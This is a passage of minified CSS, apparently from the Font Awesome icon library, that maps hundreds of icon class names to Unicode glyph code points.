before{content:"\f01e"}.fa-biohazard:before{content:"\f780"}.fa-location-crosshairs:before,.fa-location:before{content:"\f601"}.fa-mars-double:before{content:"\f227"}.fa-child-dress:before{content:"\e59c"}.fa-users-between-lines:before{content:"\e591"}.fa-lungs-virus:before{content:"\e067"}.fa-face-grin-tears:before,.fa-grin-tears:before{content:"\f588"}.fa-phone:before{content:"\f095"}.fa-calendar-times:before,.fa-calendar-xmark:before{content:"\f273"}.fa-child-reaching:before{content:"\e59d"}.fa-head-side-virus:before{content:"\e064"}.fa-user-cog:before,.fa-user-gear:before{content:"\f4fe"}.fa-arrow-up-1-9:before,.fa-sort-numeric-up:before{content:"\f163"}.fa-door-closed:before{content:"\f52a"}.fa-shield-virus:before{content:"\e06c"}.fa-dice-six:before{content:"\f526"}.fa-mosquito-net:before{content:"\e52c"}.fa-bridge-water:before{content:"\e4ce"}.fa-person-booth:before{content:"\f756"}.fa-text-width:before{content:"\f035"}.fa-hat-wizard:before{content:"\f6e8"}.fa-pen-fancy:before{content:"\f5ac"}.fa-digging:before,.fa-person-digging:before{content:"\f85e"}.fa-trash:before{content:"\f1f8"}.fa-gauge-simple-med:before,.fa-gauge-simple:before,.fa-tachometer-average:before{content:"\f629"}.fa-book-medical:before{content:"\f7e6"}.fa-poo:before{content:"\f2fe"}.fa-quote-right-alt:before,.fa-quote-right:before{content:"\f10e"}.fa-shirt:before,.fa-t-shirt:before,.fa-tshirt:before{content:"\f553"}.fa-cubes:before{content:"\f1b3"}.fa-divide:before{content:"\f529"}.fa-tenge-sign:before,.fa-tenge:before{content:"\f7d7"}.fa-headphones:before{content:"\f025"}.fa-hands-holding:before{content:"\f4c2"}.fa-hands-clapping:before{content:"\e1a8"}.fa-republican:before{content:"\f75e"}.fa-arrow-left:before{content:"\f060"}.fa-person-circle-xmark:before{content:"\e543"}.fa-ruler:before{content:"\f545"}.fa-align-left:before{content:"\f036"}.fa-dice-d6:before{content:"\f6d1"}.fa-restroom:before{content:"\f7bd"}.fa-j:before{content:"\4a"}.fa-users-viewfinder:before{content:"\e595"}.fa-file-video:before{content:"\f1c8"}.fa-external-link-alt:before,.fa-up-right-from-square:before{content:"\f35d"}.fa-table-cells:before,.fa-th:before{content:"\f00a"}.fa-file-pdf:before{content:"\f1c1"}.fa-bible:before,.fa-book-bible:before{content:"\f647"}.fa-o:before{content:"\4f"}.fa-medkit:before,.fa-suitcase-medical:before{content:"\f0fa"}.fa-user-secret:before{content:"\f21b"}.fa-otter:before{content:"\f700"}.fa-female:before,.fa-person-dress:before{content:"\f182"}.fa-comment-dollar:before{content:"\f651"}.fa-briefcase-clock:before,.fa-business-time:before{content:"\f64a"}.fa-table-cells-large:before,.fa-th-large:before{content:"\f009"}.fa-book-tanakh:before,.fa-tanakh:before{content:"\f827"}.fa-phone-volume:before,.fa-volume-control-phone:before{content:"\f2a0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-clipboard-user:before{content:"\f7f3"}.fa-child:before{content:"\f1ae"}.fa-lira-sign:before{content:"\f195"}.fa-satellite:before{content:"\f7bf"}.fa-plane-lock:before{content:"\e558"}.fa-tag:before{content:"\f02b"}.fa-comment:before{content:"\f075"}.fa-birthday-cake:before,.fa-cake-candles:before,.fa-cake:before{content:"\f1fd"}.fa-envelope:before{content:"\f0e0"}.fa-angle-double-up:before,.fa-angles-up:before{content:"\f102"}.fa-paperclip:before{content:"\f0c6"}.fa-arrow-right-to-city:before{content:"\e4b3"}.fa-ribbon:before{content:"\f4d6"}.fa-lungs:before{content:"\f604"}.fa-arrow-up-9-1:before,.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-litecoin-sign:before{content:"\e1d3"}.fa-border-none:before{content:"\f850"}.fa-circle-nodes:before{content:"\e4e2"}.fa-parachute-box:before{content:"\f4cd"}.fa-indent:before{content:"\f03c"}.fa-truck-field-un:before{content:"\e58e"}.fa-hourglass-empty:before,.fa-hourglass:before{content:"\f254"}.fa-mountain:before{content:"\f6fc"}.fa-user-doctor:before,.fa-user-md:before{content:"\f0f0"}.fa-circle-info:before,.fa-info-circle:before{content:"\f05a"}.fa-cloud-meatball:before{content:"\f73b"}.fa-camera-alt:before,.fa-camera:before{content:"\f030"}.fa-square-virus:before{content:"\e578"}.fa-meteor:before{content:"\f753"}.fa-car-on:before{content:"\e4dd"}.fa-sleigh:before{content:"\f7cc"}.fa-arrow-down-1-9:before,.fa-sort-numeric-asc:before,.fa-sort-numeric-down:before{content:"\f162"}.fa-hand-holding-droplet:before,.fa-hand-holding-water:before{content:"\f4c1"}.fa-water:before{content:"\f773"}.fa-calendar-check:before{content:"\f274"}.fa-braille:before{content:"\f2a1"}.fa-prescription-bottle-alt:before,.fa-prescription-bottle-medical:before{content:"\f486"}.fa-landmark:before{content:"\f66f"}.fa-truck:before{content:"\f0d1"}.fa-crosshairs:before{content:"\f05b"}.fa-person-cane:before{content:"\e53c"}.fa-tent:before{content:"\e57d"}.fa-vest-patches:before{content:"\e086"}.fa-check-double:before{content:"\f560"}.fa-arrow-down-a-z:before,.fa-sort-alpha-asc:before,.fa-sort-alpha-down:before{content:"\f15d"}.fa-money-bill-wheat:before{content:"\e52a"}.fa-cookie:before{content:"\f563"}.fa-arrow-left-rotate:before,.fa-arrow-rotate-back:before,.fa-arrow-rotate-backward:before,.fa-arrow-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-hard-drive:before,.fa-hdd:before{content:"\f0a0"}.fa-face-grin-squint-tears:before,.fa-grin-squint-tears:before{content:"\f586"}.fa-dumbbell:before{content:"\f44b"}.fa-list-alt:before,.fa-rectangle-list:before{content:"\f022"}.fa-tarp-droplet:before{content:"\e57c"}.fa-house-medical-circle-check:before{content:"\e511"}.fa-person-skiing-nordic:before,.fa-skiing-nordic:before{content:"\f7ca"}.fa-calendar-plus:before{content:"\f271"}.fa-plane-arrival:before{content:"\f5af"}.fa-arrow-alt-circle-left:before,.fa-circle-left:before{content:"\f359"}.fa-subway:before,.fa-train-subway:before{content:"\f239"}.fa-chart-gantt:before{content:"\e0e4"}.fa-indian-rupee-sign:before,.fa-indian-rupee:before,.fa-inr:before{content:"\e1bc"}.fa-crop-alt:before,.fa-crop-simple:before{content:"\f565"}.fa-money-bill-1:before,.fa-money-bill-alt:before{content:"\f3d1"}.fa-left-long:before,.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-dna:before{content:"\f471"}.fa-virus-slash:before{content:"\e075"}.fa-minus:before,.fa-subtract:before{content:"\f068"}.fa-chess:before{content:"\f439"}.fa-arrow-left-long:before,.fa-long-arrow-left:before{content:"\f177"}.fa-plug-circle-check:before{content:"\e55c"}.fa-street-view:before{content:"\f21d"}.fa-franc-sign:before{content:"\e18f"}.fa-volume-off:before{content:"\f026"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before,.fa-hands-american-sign-language-interpreting:before,.fa-hands-asl-interpreting:before{content:"\f2a3"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-droplet-slash:before,.fa-tint-slash:before{content:"\f5c7"}.fa-mosque:before{content:"\f678"}.fa-mosquito:before{content:"\e52b"}.fa-star-of-david:before{content:"\f69a"}.fa-person-military-rifle:before{content:"\e54b"}.fa-cart-shopping:before,.fa-shopping-cart:before{content:"\f07a"}.fa-vials:before{content:"\f493"}.fa-plug-circle-plus:before{content:"\e55f"}.fa-place-of-worship:before{content:"\f67f"}.fa-grip-vertical:before{content:"\f58e"}.fa-arrow-turn-up:before,.fa-level-up:before{content:"\f148"}.fa-u:before{content:"\55"}.fa-square-root-alt:before,.fa-square-root-variable:before{content:"\f698"}.fa-clock-four:before,.fa-clock:before{content:"\f017"}.fa-backward-step:before,.fa-step-backward:before{content:"\f048"}.fa-pallet:before{content:"\f482"}.fa-faucet:before{content:"\e005"}.fa-baseball-bat-ball:before{content:"\f432"}.fa-s:before{content:"\53"}.fa-timeline:before{content:"\e29c"}.fa-keyboard:before{content:"\f11c"}.fa-caret-down:before{content:"\f0d7"}.fa-clinic-medical:before,.fa-house-chimney-medical:before{content:"\f7f2"}.fa-temperature-3:before,.fa-temperature-three-quarters:before,.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-mobile-android-alt:before,.fa-mobile-screen:before{content:"\f3cf"}.fa-plane-up:before{content:"\e22d"}.fa-piggy-bank:before{content:"\f4d3"}.fa-battery-3:before,.fa-battery-half:before{content:"\f242"}.fa-mountain-city:before{content:"\e52e"}.fa-coins:before{content:"\f51e"}.fa-khanda:before{content:"\f66d"}.fa-sliders-h:before,.fa-sliders:before{content:"\f1de"}.fa-folder-tree:before{content:"\f802"}.fa-network-wired:before{content:"\f6ff"}.fa-map-pin:before{content:"\f276"}.fa-hamsa:before{content:"\f665"}.fa-cent-sign:before{content:"\e3f5"}.fa-flask:before{content:"\f0c3"}.fa-person-pregnant:before{content:"\e31e"}.fa-wand-sparkles:before{content:"\f72b"}.fa-ellipsis-v:before,.fa-ellipsis-vertical:before{content:"\f142"}.fa-ticket:before{content:"\f145"}.fa-power-off:before{content:"\f011"}.fa-long-arrow-alt-right:before,.fa-right-long:before{content:"\f30b"}.fa-flag-usa:before{content:"\f74d"}.fa-laptop-file:before{content:"\e51d"}.fa-teletype:before,.fa-tty:before{content:"\f1e4"}.fa-diagram-next:before{content:"\e476"}.fa-person-rifle:before{content:"\e54e"}.fa-house-medical-circle-exclamation:before{content:"\e512"}.fa-closed-captioning:before{content:"\f20a"}.fa-hiking:before,.fa-person-hiking:before{content:"\f6ec"}.fa-venus-double:before{content:"\f226"}.fa-images:before{content:"\f302"}.fa-calculator:before{content:"\f1ec"}.fa-people-pulling:before{content:"\e535"}.fa-n:before{content:"\4e"}.fa-cable-car:before,.fa-tram:before{content:"\f7da"}.fa-cloud-rain:before{content:"\f73d"}.fa-building-circle-xmark:before{content:"\e4d4"}.fa-ship:before{content:"\f21a"}.fa-arrows-down-to-line:before{content:"\e4b8"}.fa-download:before{content:"\f019"}.fa-face-grin:before,.fa-grin:before{content:"\f580"}.fa-backspace:before,.fa-delete-left:before{content:"\f55a"}.fa-eye-dropper-empty:before,.fa-eye-dropper:before,.fa-eyedropper:before{content:"\f1fb"}.fa-file-circle-check:before{content:"\e5a0"}.fa-forward:before{content:"\f04e"}.fa-mobile-android:before,.fa-mobile-phone:before,.fa-mobile:before{content:"\f3ce"}.fa-face-meh:before,.fa-meh:before{content:"\f11a"}.fa-align-center:before{content:"\f037"}.fa-book-dead:before,.fa-book-skull:before{content:"\f6b7"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-heart-circle-exclamation:before{content:"\e4fe"}.fa-home-alt:before,.fa-home-lg-alt:before,.fa-home:before,.fa-house:before{content:"\f015"}.fa-calendar-week:before{content:"\f784"}.fa-laptop-medical:before{content:"\f812"}.fa-b:before{content:"\42"}.fa-file-medical:before{content:"\f477"}.fa-dice-one:before{content:"\f525"}.fa-kiwi-bird:before{content:"\f535"}.fa-arrow-right-arrow-left:before,.fa-exchange:before{content:"\f0ec"}.fa-redo-alt:before,.fa-rotate-forward:before,.fa-rotate-right:before{content:"\f2f9"}.fa-cutlery:before,.fa-utensils:before{content:"\f2e7"}.fa-arrow-up-wide-short:before,.fa-sort-amount-up:before{content:"\f161"}.fa-mill-sign:before{content:"\e1ed"}.fa-bowl-rice:before{content:"\e2eb"}.fa-skull:before{content:"\f54c"}.fa-broadcast-tower:before,.fa-tower-broadcast:before{content:"\f519"}.fa-truck-pickup:before{content:"\f63c"}.fa-long-arrow-alt-up:before,.fa-up-long:before{content:"\f30c"}.fa-stop:before{content:"\f04d"}.fa-code-merge:before{content:"\f387"}.fa-upload:before{content:"\f093"}.fa-hurricane:before{content:"\f751"}.fa-mound:before{content:"\e52d"}.fa-toilet-portable:before{content:"\e583"}.fa-compact-disc:before{content:"\f51f"}.fa-file-arrow-down:before,.fa-file-download:before{content:"\f56d"}.fa-caravan:before{content:"\f8ff"}.fa-shield-cat:before{content:"\e572"}.fa-bolt:before,.fa-zap:before{content:"\f0e7"}.fa-glass-water:before{content:"\e4f4"}.fa-oil-well:before{content:"\e532"}.fa-vault:before{content:"\e2c5"}.fa-mars:before{content:"\f222"}.fa-toilet:before{content:"\f7d8"}.fa-plane-circle-xmark:before{content:"\e557"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen-sign:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble-sign:before,.fa-ruble:before{content:"\f158"}.fa-sun:before{content:"\f185"}.fa-guitar:before{content:"\f7a6"}.fa-face-laugh-wink:before,.fa-laugh-wink:before{content:"\f59c"}.fa-horse-head:before{content:"\f7ab"}.fa-bore-hole:before{content:"\e4c3"}.fa-industry:before{content:"\f275"}.fa-arrow-alt-circle-down:before,.fa-circle-down:before{content:"\f358"}.fa-arrows-turn-to-dots:before{content:"\e4c1"}.fa-florin-sign:before{content:"\e184"}.fa-arrow-down-short-wide:before,.fa-sort-amount-desc:before,.fa-sort-amount-down-alt:before{content:"\f884"}.fa-less-than:before{content:"\3c"}.fa-angle-down:before{content:"\f107"}.fa-car-tunnel:before{content:"\e4de"}.fa-head-side-cough:before{content:"\e061"}.fa-grip-lines:before{content:"\f7a4"}.fa-thumbs-down:before{content:"\f165"}.fa-user-lock:before{content:"\f502"}.fa-arrow-right-long:before,.fa-long-arrow-right:before{content:"\f178"}.fa-anchor-circle-xmark:before{content:"\e4ac"}.fa-ellipsis-h:before,.fa-ellipsis:before{content:"\f141"}.fa-chess-pawn:before{content:"\f443"}.fa-first-aid:before,.fa-kit-medical:before{content:"\f479"}.fa-person-through-window:before{content:"\e5a9"}.fa-toolbox:before{content:"\f552"}.fa-hands-holding-circle:before{content:"\e4fb"}.fa-bug:before{content:"\f188"}.fa-credit-card-alt:before,.fa-credit-card:before{content:"\f09d"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-hand-holding-hand:before{content:"\e4f7"}.fa-book-open-reader:before,.fa-book-reader:before{content:"\f5da"}.fa-mountain-sun:before{content:"\e52f"}.fa-arrows-left-right-to-line:before{content:"\e4ba"}.fa-dice-d20:before{content:"\f6cf"}.fa-truck-droplet:before{content:"\e58c"}.fa-file-circle-xmark:before{content:"\e5a1"}.fa-temperature-arrow-up:before,.fa-temperature-up:before{content:"\e040"}.fa-medal:before{content:"\f5a2"}.fa-bed:before{content:"\f236"}.fa-h-square:before,.fa-square-h:before{content:"\f0fd"}.fa-podcast:before{content:"\f2ce"}.fa-temperature-4:before,.fa-temperature-full:before,.fa-thermometer-4:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-bell:before{content:"\f0f3"}.fa-superscript:before{content:"\f12b"}.fa-plug-circle-xmark:before{content:"\e560"}.fa-star-of-life:before{content:"\f621"}.fa-phone-slash:before{content:"\f3dd"}.fa-paint-roller:before{content:"\f5aa"}.fa-hands-helping:before,.fa-handshake-angle:before{content:"\f4c4"}.fa-location-dot:before,.fa-map-marker-alt:before{content:"\f3c5"}.fa-file:before{content:"\f15b"}.fa-greater-than:before{content:"\3e"}.fa-person-swimming:before,.fa-swimmer:before{content:"\f5c4"}.fa-arrow-down:before{content:"\f063"}.fa-droplet:before,.fa-tint:before{content:"\f043"}.fa-eraser:before{content:"\f12d"}.fa-earth-america:before,.fa-earth-americas:before,.fa-earth:before,.fa-globe-americas:before{content:"\f57d"}.fa-person-burst:before{content:"\e53b"}.fa-dove:before{content:"\f4ba"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-socks:before{content:"\f696"}.fa-inbox:before{content:"\f01c"}.fa-section:before{content:"\e447"}.fa-gauge-high:before,.fa-tachometer-alt-fast:before,.fa-tachometer-alt:before{content:"\f625"}.fa-envelope-open-text:before{content:"\f658"}.fa-hospital-alt:before,.fa-hospital-wide:before,.fa-hospital:before{content:"\f0f8"}.fa-wine-bottle:before{content:"\f72f"}.fa-chess-rook:before{content:"\f447"}.fa-bars-staggered:before,.fa-reorder:before,.fa-stream:before{content:"\f550"}.fa-dharmachakra:before{content:"\f655"}.fa-hotdog:before{content:"\f80f"}.fa-blind:before,.fa-person-walking-with-cane:before{content:"\f29d"}.fa-drum:before{content:"\f569"}.fa-ice-cream:before{content:"\f810"}.fa-heart-circle-bolt:before{content:"\e4fc"}.fa-fax:before{content:"\f1ac"}.fa-paragraph:before{content:"\f1dd"}.fa-check-to-slot:before,.fa-vote-yea:before{content:"\f772"}.fa-star-half:before{content:"\f089"}.fa-boxes-alt:before,.fa-boxes-stacked:before,.fa-boxes:before{content:"\f468"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-assistive-listening-systems:before,.fa-ear-listen:before{content:"\f2a2"}.fa-tree-city:before{content:"\e587"}.fa-play:before{content:"\f04b"}.fa-font:before{content:"\f031"}.fa-rupiah-sign:before{content:"\e23d"}.fa-magnifying-glass:before,.fa-search:before{content:"\f002"}.fa-ping-pong-paddle-ball:before,.fa-table-tennis-paddle-ball:before,.fa-table-tennis:before{content:"\f45d"}.fa-diagnoses:before,.fa-person-dots-from-line:before{content:"\f470"}.fa-trash-can-arrow-up:before,.fa-trash-restore-alt:before{content:"\f82a"}.fa-naira-sign:before{content:"\e1f6"}.fa-cart-arrow-down:before{content:"\f218"}.fa-walkie-talkie:before{content:"\f8ef"}.fa-file-edit:before,.fa-file-pen:before{content:"\f31c"}.fa-receipt:before{content:"\f543"}.fa-pen-square:before,.fa-pencil-square:before,.fa-square-pen:before{content:"\f14b"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-person-circle-exclamation:before{content:"\e53f"}.fa-chevron-down:before{content:"\f078"}.fa-battery-5:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-skull-crossbones:before{content:"\f714"}.fa-code-compare:before{content:"\e13a"}.fa-list-dots:before,.fa-list-ul:before{content:"\f0ca"}.fa-school-lock:before{content:"\e56f"}.fa-tower-cell:before{content:"\e585"}.fa-down-long:before,.fa-long-arrow-alt-down:before{content:"\f309"}.fa-ranking-star:before{content:"\e561"}.fa-chess-king:before{content:"\f43f"}.fa-person-harassing:before{content:"\e549"}.fa-brazilian-real-sign:before{content:"\e46c"}.fa-landmark-alt:before,.fa-landmark-dome:before{content:"\f752"}.fa-arrow-up:before{content:"\f062"}.fa-television:before,.fa-tv-alt:before,.fa-tv:before{content:"\f26c"}.fa-shrimp:before{content:"\e448"}.fa-list-check:before,.fa-tasks:before{content:"\f0ae"}.fa-jug-detergent:before{content:"\e519"}.fa-circle-user:before,.fa-user-circle:before{content:"\f2bd"}.fa-user-shield:before{content:"\f505"}.fa-wind:before{content:"\f72e"}.fa-car-burst:before,.fa-car-crash:before{content:"\f5e1"}.fa-y:before{content:"\59"}.fa-person-snowboarding:before,.fa-snowboarding:before{content:"\f7ce"}.fa-shipping-fast:before,.fa-truck-fast:before{content:"\f48b"}.fa-fish:before{content:"\f578"}.fa-user-graduate:before{content:"\f501"}.fa-adjust:before,.fa-circle-half-stroke:before{content:"\f042"}.fa-clapperboard:before{content:"\e131"}.fa-circle-radiation:before,.fa-radiation-alt:before{content:"\f7ba"}.fa-baseball-ball:before,.fa-baseball:before{content:"\f433"}.fa-jet-fighter-up:before{content:"\e518"}.fa-diagram-project:before,.fa-project-diagram:before{content:"\f542"}.fa-copy:before{content:"\f0c5"}.fa-volume-mute:before,.fa-volume-times:before,.fa-volume-xmark:before{content:"\f6a9"}.fa-hand-sparkles:before{content:"\e05d"}.fa-grip-horizontal:before,.fa-grip:before{content:"\f58d"}.fa-share-from-square:before,.fa-share-square:before{content:"\f14d"}.fa-child-combatant:before,.fa-child-rifle:before{content:"\e4e0"}.fa-gun:before{content:"\e19b"}.fa-phone-square:before,.fa-square-phone:before{content:"\f098"}.fa-add:before,.fa-plus:before{content:"\2b"}.fa-expand:before{content:"\f065"}.fa-computer:before{content:"\e4e5"}.fa-close:before,.fa-multiply:before,.fa-remove:before,.fa-times:before,.fa-xmark:before{content:"\f00d"}.fa-arrows-up-down-left-right:before,.fa-arrows:before{content:"\f047"}.fa-chalkboard-teacher:before,.fa-chalkboard-user:before{content:"\f51c"}.fa-peso-sign:before{content:"\e222"}.fa-building-shield:before{content:"\e4d8"}.fa-baby:before{content:"\f77c"}.fa-users-line:before{content:"\e592"}.fa-quote-left-alt:before,.fa-quote-left:before{content:"\f10d"}.fa-tractor:before{content:"\f722"}.fa-trash-arrow-up:before,.fa-trash-restore:before{content:"\f829"}.fa-arrow-down-up-lock:before{content:"\e4b0"}.fa-lines-leaning:before{content:"\e51e"}.fa-ruler-combined:before{content:"\f546"}.fa-copyright:before{content:"\f1f9"}.fa-equals:before{content:"\3d"}.fa-blender:before{content:"\f517"}.fa-teeth:before{content:"\f62e"}.fa-ils:before,.fa-shekel-sign:before,.fa-shekel:before,.fa-sheqel-sign:before,.fa-sheqel:before{content:"\f20b"}.fa-map:before{content:"\f279"}.fa-rocket:before{content:"\f135"}.fa-photo-film:before,.fa-photo-video:before{content:"\f87c"}.fa-folder-minus:before{content:"\f65d"}.fa-store:before{content:"\f54e"}.fa-arrow-trend-up:before{content:"\e098"}.fa-plug-circle-minus:before{content:"\e55e"}.fa-sign-hanging:before,.fa-sign:before{content:"\f4d9"}.fa-bezier-curve:before{content:"\f55b"}.fa-bell-slash:before{content:"\f1f6"}.fa-tablet-android:before,.fa-tablet:before{content:"\f3fb"}.fa-school-flag:before{content:"\e56e"}.fa-fill:before{content:"\f575"}.fa-angle-up:before{content:"\f106"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-holly-berry:before{content:"\f7aa"}.fa-chevron-left:before{content:"\f053"}.fa-bacteria:before{content:"\e059"}.fa-hand-lizard:before{content:"\f258"}.fa-notdef:before{content:"\e1fe"}.fa-disease:before{content:"\f7fa"}.fa-briefcase-medical:before{content:"\f469"}.fa-genderless:before{content:"\f22d"}.fa-chevron-right:before{content:"\f054"}.fa-retweet:before{content:"\f079"}.fa-car-alt:before,.fa-car-rear:before{content:"\f5de"}.fa-pump-soap:before{content:"\e06b"}.fa-video-slash:before{content:"\f4e2"}.fa-battery-2:before,.fa-battery-quarter:before{content:"\f243"}.fa-radio:before{content:"\f8d7"}.fa-baby-carriage:before,.fa-carriage-baby:before{content:"\f77d"}.fa-traffic-light:before{content:"\f637"}.fa-thermometer:before{content:"\f491"}.fa-vr-cardboard:before{content:"\f729"}.fa-hand-middle-finger:before{content:"\f806"}.fa-percent:before,.fa-percentage:before{content:"\25"}.fa-truck-moving:before{content:"\f4df"}.fa-glass-water-droplet:before{content:"\e4f5"}.fa-display:before{content:"\e163"}.fa-face-smile:before,.fa-smile:before{content:"\f118"}.fa-thumb-tack:before,.fa-thumbtack:before{content:"\f08d"}.fa-trophy:before{content:"\f091"}.fa-person-praying:before,.fa-pray:before{content:"\f683"}.fa-hammer:before{content:"\f6e3"}.fa-hand-peace:before{content:"\f25b"}.fa-rotate:before,.fa-sync-alt:before{content:"\f2f1"}.fa-spinner:before{content:"\f110"}.fa-robot:before{content:"\f544"}.fa-peace:before{content:"\f67c"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-warehouse:before{content:"\f494"}.fa-arrow-up-right-dots:before{content:"\e4b7"}.fa-splotch:before{content:"\f5bc"}.fa-face-grin-hearts:before,.fa-grin-hearts:before{content:"\f584"}.fa-dice-four:before{content:"\f524"}.fa-sim-card:before{content:"\f7c4"}.fa-transgender-alt:before,.fa-transgender:before{content:"\f225"}.fa-mercury:before{content:"\f223"}.fa-arrow-turn-down:before,.fa-level-down:before{content:"\f149"}.fa-person-falling-burst:before{content:"\e547"}.fa-award:before{content:"\f559"}.fa-ticket-alt:before,.fa-ticket-simple:before{content:"\f3ff"}.fa-building:before{content:"\f1ad"}.fa-angle-double-left:before,.fa-angles-left:before{content:"\f100"}.fa-qrcode:before{content:"\f029"}.fa-clock-rotate-left:before,.fa-history:before{content:"\f1da"}.fa-face-grin-beam-sweat:before,.fa-grin-beam-sweat:before{content:"\f583"}.fa-arrow-right-from-file:before,.fa-file-export:before{content:"\f56e"}.fa-shield-blank:before,.fa-shield:before{content:"\f132"}.fa-arrow-up-short-wide:before,.fa-sort-amount-up-alt:before{content:"\f885"}.fa-house-medical:before{content:"\e3b2"}.fa-golf-ball-tee:before,.fa-golf-ball:before{content:"\f450"}.fa-chevron-circle-left:before,.fa-circle-chevron-left:before{content:"\f137"}.fa-house-chimney-window:before{content:"\e00d"}.fa-pen-nib:before{content:"\f5ad"}.fa-tent-arrow-turn-left:before{content:"\e580"}.fa-tents:before{content:"\e582"}.fa-magic:before,.fa-wand-magic:before{content:"\f0d0"}.fa-dog:before{content:"\f6d3"}.fa-carrot:before{content:"\f787"}.fa-moon:before{content:"\f186"}.fa-wine-glass-alt:before,.fa-wine-glass-empty:before{content:"\f5ce"}.fa-cheese:before{content:"\f7ef"}.fa-yin-yang:before{content:"\f6ad"}.fa-music:before{content:"\f001"}.fa-code-commit:before{content:"\f386"}.fa-temperature-low:before{content:"\f76b"}.fa-biking:before,.fa-person-biking:before{content:"\f84a"}.fa-broom:before{content:"\f51a"}.fa-shield-heart:before{content:"\e574"}.fa-gopuram:before{content:"\f664"}.fa-earth-oceania:before,.fa-globe-oceania:before{content:"\e47b"}.fa-square-xmark:before,.fa-times-square:before,.fa-xmark-square:before{content:"\f2d3"}.fa-hashtag:before{content:"\23"}.fa-expand-alt:before,.fa-up-right-and-down-left-from-center:before{content:"\f424"}.fa-oil-can:before{content:"\f613"}.fa-t:before{content:"\54"}.fa-hippo:before{content:"\f6ed"}.fa-chart-column:before{content:"\e0e3"}.fa-infinity:before{content:"\f534"}.fa-vial-circle-check:before{content:"\e596"}.fa-person-arrow-down-to-line:before{content:"\e538"}.fa-voicemail:before{content:"\f897"}.fa-fan:before{content:"\f863"}.fa-person-walking-luggage:before{content:"\e554"}.fa-arrows-alt-v:before,.fa-up-down:before{content:"\f338"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-calendar:before{content:"\f133"}.fa-trailer:before{content:"\e041"}.fa-bahai:before,.fa-haykal:before{content:"\f666"}.fa-sd-card:before{content:"\f7c2"}.fa-dragon:before{content:"\f6d5"}.fa-shoe-prints:before{content:"\f54b"}.fa-circle-plus:before,.fa-plus-circle:before{content:"\f055"}.fa-face-grin-tongue-wink:before,.fa-grin-tongue-wink:before{content:"\f58b"}.fa-hand-holding:before{content:"\f4bd"}.fa-plug-circle-exclamation:before{content:"\e55d"}.fa-chain-broken:before,.fa-chain-slash:before,.fa-link-slash:before,.fa-unlink:before{content:"\f127"}.fa-clone:before{content:"\f24d"}.fa-person-walking-arrow-loop-left:before{content:"\e551"}.fa-arrow-up-z-a:before,.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-fire-alt:before,.fa-fire-flame-curved:before{content:"\f7e4"}.fa-tornado:before{content:"\f76f"}.fa-file-circle-plus:before{content:"\e494"}.fa-book-quran:before,.fa-quran:before{content:"\f687"}.fa-anchor:before{content:"\f13d"}.fa-border-all:before{content:"\f84c"}.fa-angry:before,.fa-face-angry:before{content:"\f556"}.fa-cookie-bite:before{content:"\f564"}.fa-arrow-trend-down:before{content:"\e097"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-draw-polygon:before{content:"\f5ee"}.fa-balance-scale:before,.fa-scale-balanced:before{content:"\f24e"}.fa-gauge-simple-high:before,.fa-tachometer-fast:before,.fa-tachometer:before{content:"\f62a"}.fa-shower:before{content:"\f2cc"}.fa-desktop-alt:before,.fa-desktop:before{content:"\f390"}.fa-m:before{content:"\4d"}.fa-table-list:before,.fa-th-list:before{content:"\f00b"}.fa-comment-sms:before,.fa-sms:before{content:"\f7cd"}.fa-book:before{content:"\f02d"}.fa-user-plus:before{content:"\f234"}.fa-check:before{content:"\f00c"}.fa-battery-4:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-house-circle-check:before{content:"\e509"}.fa-angle-left:before{content:"\f104"}.fa-diagram-successor:before{content:"\e47a"}.fa-truck-arrow-right:before{content:"\e58b"}.fa-arrows-split-up-and-left:before{content:"\e4bc"}.fa-fist-raised:before,.fa-hand-fist:before{content:"\f6de"}.fa-cloud-moon:before{content:"\f6c3"}.fa-briefcase:before{content:"\f0b1"}.fa-person-falling:before{content:"\e546"}.fa-image-portrait:before,.fa-portrait:before{content:"\f3e0"}.fa-user-tag:before{content:"\f507"}.fa-rug:before{content:"\e569"}.fa-earth-europe:before,.fa-globe-europe:before{content:"\f7a2"}.fa-cart-flatbed-suitcase:before,.fa-luggage-cart:before{content:"\f59d"}.fa-rectangle-times:before,.fa-rectangle-xmark:before,.fa-times-rectangle:before,.fa-window-close:before{content:"\f410"}.fa-baht-sign:before{content:"\e0ac"}.fa-book-open:before{content:"\f518"}.fa-book-journal-whills:before,.fa-journal-whills:before{content:"\f66a"}.fa-handcuffs:before{content:"\e4f8"}.fa-exclamation-triangle:before,.fa-triangle-exclamation:before,.fa-warning:before{content:"\f071"}.fa-database:before{content:"\f1c0"}.fa-arrow-turn-right:before,.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-bottle-droplet:before{content:"\e4c4"}.fa-mask-face:before{content:"\e1d7"}.fa-hill-rockslide:before{content:"\e508"}.fa-exchange-alt:before,.fa-right-left:before{content:"\f362"}.fa-paper-plane:before{content:"\f1d8"}.fa-road-circle-exclamation:before{content:"\e565"}.fa-dungeon:before{content:"\f6d9"}.fa-align-right:before{content:"\f038"}.fa-money-bill-1-wave:before,.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-life-ring:before{content:"\f1cd"}.fa-hands:before,.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-calendar-day:before{content:"\f783"}.fa-ladder-water:bef